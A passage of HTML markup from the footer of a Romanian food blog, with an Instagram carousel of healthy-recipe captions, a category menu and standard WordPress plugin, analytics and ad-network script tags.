#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTK5I9SjB6c/" rel="noopener nofollow"
								   target="_blank" title="Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/07/610900278_18300956164285315_3162381241452594825_n-150x128.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18071495741102989"
							   href="https://www.instagram.com/p/DTK5I9SjB6c/" target="_blank" rel="noopener nofollow" title="Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18307949842248689" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/613056162_18301411336285315_896524251945065305_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5OvlHSZFY0wQ7kNvwHYc_Pk&#038;_nc_oc=Adlrp_KNLTNIot8f7mVDDF_kJoMjOLW9oXflOLgIpZaGRjzVolAl7r2Mz5QpefZx2sY&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=a6yOWzkY_PFornjSXGQA1w&#038;oh=00_AfqViwCc59xq0d-aOf3JB8ZUrRssYU9_DqH37eccAGwQpg&#038;oe=69689BA4" alt="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/613056167_18301411345285315_2640276796637952072_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=60RhcEHYffIQ7kNvwHP5zk5&#038;_nc_oc=Adlpv1JFtdrwfE9aEpo0EDgx96RQ7APOgKhHGjH2jvBv6PjgNBpH36OzKSuVQ0lwo_I&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=a6yOWzkY_PFornjSXGQA1w&#038;oh=00_AfqO-5ak_kOr_xrPW31Nh98o2WRtLFjXjkUycOpq_QI_fg&#038;oe=69686AA9" alt="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova											</div>
										
																					<div class="wpz-insta-date">
												3 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTV8A4xjbxc/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18067934303449358" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612995094_18301382842285315_6893804156756720862_n.jpg" alt="#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina											</div>
										
																					<div class="wpz-insta-date">
												8 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTVYn1qjLxu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18325342489169430" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2024/03/613051642_18301382632285315_8327059641888056308_n.jpg" alt="Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits											</div>
										
																					<div class="wpz-insta-date">
												8 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTVYgOzDAlu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17855586927553806" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612991758_18301352389285315_6163550980071206513_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats											</div>
										
																					<div class="wpz-insta-date">
												14 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTUwOBqjMJw/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17950166109075674" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611626537_18301251319285315_6932321949669818627_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTSP1bDDFto/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18081731522183285" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/12/612726906_18301144804285315_1589158410340244018_n.jpg" alt="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTPkCg0DBBG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17956838055020848" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/09/612120939_18301036642285315_8158424391846511698_n.jpg" alt="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTM83YOjNJG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18067200008449087" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611619254_18300972046285315_7793573425231557761_n.jpg" alt="Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTLLlrDjE4a/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18071495741102989" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2025/07/610900278_18300956164285315_3162381241452594825_n.jpg" alt="Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTK5I9SjB6c/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    <script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1766904338" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"6ebf57b440"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.1" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500547082" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"10047","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "10047" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
